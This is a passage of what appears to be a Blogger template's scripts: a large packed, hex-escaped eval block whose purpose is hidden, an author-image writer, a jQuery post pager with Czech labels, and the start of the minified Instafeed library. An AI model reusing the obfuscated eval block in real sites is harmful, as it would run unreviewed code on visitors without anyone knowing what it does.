\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a\\F\\a\\u\\a\\g\\a\\B\\a\\l\\a\\v\\a\\14\\a\\B\\a\\q\\a\\g\\a\\q\\a\\l\\a\\i\\a\\E\\a\\g\\a\\H\\a\\F\\a\\E\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\t\\a\\u\\a\\q\\a\\l\\a\\i\\a\\H\\a\\t\\a\\q\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\P\\a\\O\\a\\E\\a\\g\\a\\v\\a\\H\\a\\H\\a\\l\\a\\i\\a\\b\\10\\a\\b\\X\\a\\b\\15\\a\\b\\j\\a\\g\\a\\16\\a\\16\\a\\g\\a\\b\\B\\a\\l\\a\\P\\a\\g\\a\\b\\15\\a\\t\\a\\i\\a\\g\\a\\b\\15\\a\\t\\a\\17\\a\\g\\a\\b\\g\\a\\l\\a\\Q\\a\\g\\a\\b\\19\\a\\t\\a\\H\\a\\g\\a\\b\\f\\a\\x\\a\\13\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\g\\a\\b\\b\\a\\l\\a\\O\\a\\g\\a\\H\\a\\x\\a\\g\\a\\l\\a\\u\\a\\l\\a\\E\\a\\g\\a\\12\\a\\F\\a\\14\\a\\g\\a\\w\\a\\u\\a\\x\\a\\x\\a\\i\\a\\g\\a\\i\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\c\\a\\g\\a\\P\\a\\q\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\12\\a\\P\\a\\i\\a\\g\\a\\y\\a\\l\\a\\q\\a\\12\\a\\q\\a\\q\\a\\i\\a\\v\\a\\Q\\a\\F\\a\\q\\a\\l\\a\\g\\a\\v\\a\\14\\a\\g\\a\\b\\19\\a\\F\\a\\u\\a\\g\\a\\B\\a\\q\\a\\E\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\g\\a\\b\\e\\a\\O\\a\\q\\a\\g\\a\\B\\a\\q\\a\\q\\a\\P\\a\\g\\a\\O\\a\\x\\a\\E\\a\\g\\a\\N\\a\\t\\a\\17\\a\\y\\a\\q\\a\\i\\a\\g\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\b\\19\\a\\F\\a\\H\\a\\g\\a\\u\\a\\v\\a\\H\\a\\l\\a\\g\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\g\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\v\\a\\l\\a\\y\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\g\\a\\y\\a\\l\\a\\t\\a\\i\\a\\O\\a\\B\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\b\\d\\a\\t\\a\\H\\a\\N\\a\\x\\a\\E\\a\\b\\U\\a\\E\\a\\14\\a\\g\\a\\O\\a\\B\\a\\x\\a\\P\\a\\g\\a\\y\\a\\q\\a\\i\\a\\Z\\a\\g\\a\\B\\a\\I\\a\\g\\a\\c\\a\\16\\a\\M\\a\\g\\a\\P\\a\\F\\a\\Q\\a\\u\\a\\v\\a\\y\\a\\B\\a\\l\\a\\N\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\18\\a\\17\\a\\b\\U\\a\\N\\a\\g\\a\\O\\a\\F\\a\\i\\a\\i\\a\\l\\a\\H\\a\\q\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\c\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\t\\a\\v\\a\\H\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\P\\a\\t\\a\\i\\a\\y\\a\\l\\a\\b\\U\\a\\H\\a\\q\\a\\g\\a\\y\\a\\c\\a\\b\\h\\a\\M\\a\\M\\a\\g\\a\\N\\a\\l\\a\\w\\a\\t\\a\\F\\a\\u\\a\\q\\a\\H\\a\\x\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\g\\a\\Q\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\B\\a\\b\\S\\a\\g\\a\\P\\a\\b\\U\\a\\b\\b\\a\\g\\a\\1b\\a\\x\\a\\v\\a\\H\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\c\\a\\g\\a\\b\\S\\a\\16\\a\\M\\a\\g\\a\\v\\a\\E\\a\\14\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\c\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\t\\a\\F\\a\\q\\a\\B\\a\\x\\a\\i\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\O\\a\\F\\a\\y\\a\\q\\a\\x\\a\\E\\a\\b\\D\\a\\q\\a\\Z\\a\\q\\a\\g\\a\\q\\a\\t\\a\\i\\a\\14\\a\\l\\a\\q\\a\\g\\a\\b\\D\\a\\Q\\a\\u\\a\\t\\a\\H\\a\\T\\a\\g\\a\\W\\a\\F\\a\\x\\a\\q\\a\\l\\a\\b\\R\\a\\H\\a\\N\\a\\g\\a\\Y\\a\\v\\a\\H\\a\\N\\a\\x\\a\\Y\\a\\g\\a\\Y\\a\\Y\\a\\Y\\a\\g\\a\\Q\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\q\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\b\\X\\a\\t\\a\\14\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\h\\a\\b\\o\\a\\16\\a\\g\\a\\17\\a\\l\\a\\t\\a\\i\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\b\\a\\F\\a\\P\\a\\u\\a\\v\\a\\O\\a\\t\\a\\q\\a\\l\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\q\\a\\i\\a\\17\\a\\g\\a\\18\\a\\l\\a\\t\\a\\F\\a\\q\\a\\17\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\g\\a\\E\\a\\l\\a\\N\\a\\v\\a\\t\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\H\\a\\t\\a\\v\\a\\u\\a\\g\\a\\O\\a\\t\\a\\q\\a\\O\\a\\B\\a\\g\\a\\l\\a\\i\\a\\i\\a\\x\\a\\i\\a\\g\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\Q\\a\\x\\a\\i\\a\\N\\a\\l\\a\\i\\a\\g\\a\\q\\a\\i\\a\\F\\a\\l\\a\\g\\a\\w\\a\\t\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\i\\a\\v\\a\\H\\a\\q\\a\\b\\d\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\j\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\y\\a\\O\\a\\i\\a\\x\\a\\u\\a\\u\\a\\v\\a\\H\\a\\14\\a\\g\\a\\y\\a\\q\\a\\17\\a\\u\\a\\l\\a\\g\\a\\N\\a\\v\\a\\y\\a\\P\\a\\u\\a\\t\\a\\17\\a\\g\\a\\q\\a\\17\\a\\P\\a\\l\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\O\\a\\T\\a\\g\\a\\Y\\a\\B\\a\\v\\a\\u\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\g\\a\\F\\a\\H\\a\\N\\a\\l\\a\\w\\a\\v\\a\\H\\a\\l\\a\\N\\a\\g\\a\\x\\a\\13\\a\\l\\a\\i\\a\\u\\a\\t\\a\\17\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\q\\a\\l\\a\\Z\\a\\q\\a\\g\\a\\Q\\a\\x\\a\\x\\a\\T\\a\\E\\a\\t\\a\\i\\a\\T\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\g\\a\\y\\a\\b\\o\\a\\s\\a\\g\\a\\y\\a\\I\\a\\M\\a\\M\\a\\g\\a\\w\\a\\l\\a\\t\\a\\q\\a\\F\\a\\i\\a\\l\\a\\b\\D\\a\\Q\\a\\F\\a\\q\\a\\q\\a\\x\\a\\H\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\g\\a\\b\\15\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\s\\a\\g\\a\\y\\a\\16\\a\\M\\a\\M\\a\\g\\a\\Q\\a\\Z\\a\\g\\a\\Q\\a\\P\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\g\\a\\Q\\a\\u\\a\\x\\a\\14\\a\\y\\a\\P\\a\\x\\a\\q\\a\\g\\a\\14\\a\\l\\a\\q\\a\\b\\R\\a\\u\\a\\l\\a\\E\\a\\l\\a\\H\\a\\q\\a\\y\\a\\18\\a\\17\\a\\1a\\a\\u\\a\\t\\a\\y\\a\\y\\a\\b\\f\\a\\t\\a\\E\\a\\l\\a\\g\\a\\i\\a\\l\\a\\E\\a\\x\\a\\13\\a\\l\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\g\\a\\O\\a\\i\\a\\l\\a\\t\\a\\q\\a\\l\\a\\b\\B\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\12\\a\\H\\a\\N\\a\\b\\X\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\b\\r\\a\\b\\l\\a\\b\\h\\a\\u\\a\\q\\a\\b\\15\\a\\i\\a\\b\\q\\a\\b\\c\\a\\Z\\a\\b\\U\\a\\g\\a\\y\\a\\B\\a\\x\\a\\Y\\a\\i\\a\\l\\a\\O\\a\\l\\a\\H\\a\\q\\a\\P\\a\\x\\a\\y\\a\\q\\a\\y\\a\\c\\a\\g\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\12\\a\\b\\R\\a\\w\\a\\x\\a\\g\\a\\H\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\x\\a\\I\\a\\b\\B\\a\\E\\a\\1b\\a\\Z\\a\\T\\a\\Y\\a\\E\\a\\b\\e\\a\\M\\a\\g\\a\\y\\a\\E\\a\\t\\a\\u\\a\\u\\a\\g\\a\\v\\a\\O\\a\\x\\a\\H\\a\\g\\a\\t\\a\\u\\a\\q\\a\\g\\a\\y\\a\\l\\a\\P\\a\\t\\a\\i\\a\\t\\a\\q\\a\\x\\a\\i\\a\\g\\a\\w\\a\\x\\a\\F\\a\\H\\a\\N\\a\\g\\a\\w\\a\\u\\a\\l\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\y\\a\\g\\a\\1b\\a\\P\\a\\14\\a\\g\\a\\u\\a\\t\\a\\y\\a\\q\\a\\b\\U\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Předchozí příspěvek</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Další příspěvek →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON 